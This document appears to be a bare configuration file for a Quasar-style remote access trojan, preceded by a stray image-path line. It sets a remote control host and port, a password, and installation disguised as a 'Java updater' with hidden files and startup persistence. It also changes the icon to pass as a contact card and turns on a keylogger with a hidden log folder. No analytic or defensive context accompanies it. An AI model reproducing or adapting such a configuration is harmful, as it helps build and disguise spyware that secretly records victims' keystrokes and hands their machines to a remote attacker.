 <settings>
<Tag>John</Tag>
<Hosts>202.2.12.13:4782;</Hosts>
<Password>1234</Password>
<Delay>3000</Delay>
<Mutex>QSR_MUTEX_CxO1HuVkIgYkhY4NA9</Mutex>
<InstallClient>True</InstallClient>
<InstallName>updater</InstallName>
<InstallPath>1</InstallPath>
<InstallSub>Java</InstallSub>
<HideFile>True</HideFile>
<HideSubDirectory>True</HideSubDirectory>
<AddStartup>True</AddStartup>
<RegistryName>Java updater</RegistryName>
<ChangeIcon>True</ChangeIcon>
<IconPath>C:\Users\JaneE\Documents\contact_card.ico</IconPath>
<ChangeAsmInfo>False</ChangeAsmInfo>
<Keylogger>True</Keylogger>
<LogDirectoryName>Logs</LogDirectoryName>
<HideLogDirectory>True</HideLogDirectory>
<ProductName>
</ProductName>
<Description>
</Description>
<CompanyName>
</CompanyName>
<Copyright>
</Copyright>
<Trademarks>
</Trademarks>
<OriginalFilename>
</OriginalFilename>
<ProductVersion>
</ProductVersion>
<FileVersion>
</FileVersion>
</settings>